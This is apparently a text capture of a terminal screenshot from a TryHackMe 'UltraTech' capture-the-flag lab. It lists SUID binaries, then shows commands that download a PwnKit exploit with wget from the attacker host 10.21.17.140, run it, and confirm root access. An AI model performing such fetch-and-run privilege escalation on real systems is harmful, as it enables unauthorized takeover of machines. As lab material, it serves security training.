 1 2 3 4
10.21.17.140 2:06
r00t@ultratech-prod: ~
File Actions Edit View Help
root@kali: ~/thm/ultratech × root@kali: ~/thm/ultratech × r00t@ultratech-prod: ~ × root@kali: ~/thm/ultratech ×
2840 53 -rwsr-xr-x 1 root root 54256 May 17 2017 /snap/core/6531/usr/bin/passwd
2950 134 -rwsr-xr-x 1 root root 136808 Jul 4 2017 /snap/core/6531/usr/bin/sudo
3049 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jan 12 2017 /snap/core/6531/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3419 419 -rwsr-xr-x 1 root root 428240 Jan 31 2019 /snap/core/6531/usr/lib/openssh/ssh-keysign
6445 97 -rwsr-sr-x 1 root root 98472 Feb 27 2019 /snap/core/6531/usr/lib/snapd/snap-confine
7615 386 -rwsr-xr-- 1 root dip 394984 Jun 12 2018 /snap/core/6531/usr/sbin/pppd
r00t@ultratech-prod:/home$ /snap/core/6531/usr/sbin/pppd
-bash: /snap/core/6531/usr/sbin/pppd: Permission denied
r00t@ultratech-prod:/home$ cd r00t/
r00t@ultratech-prod:~$ wget http://10.21.17.140/PwnKit
--2025-02-28 07:05:36-- http://10.21.17.140/PwnKit
Connecting to 10.21.17.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[===================================================================>] 17.62K --.-KB/s in 0.1s
2025-02-28 07:05:36 (128 KB/s) - ‘PwnKit’ saved [18040/18040]
r00t@ultratech-prod:~$ chmod +x PwnKit
r00t@ultratech-prod:~$ ./PwnKit
root@ultratech-prod:/home/r00t# id
uid=0(root) gid=0(root) groups=0(root),116(docker),1001(r00t)
root@ultratech-prod:/home/r00t# whoami
root
root@ultratech-prod:/home/r00t#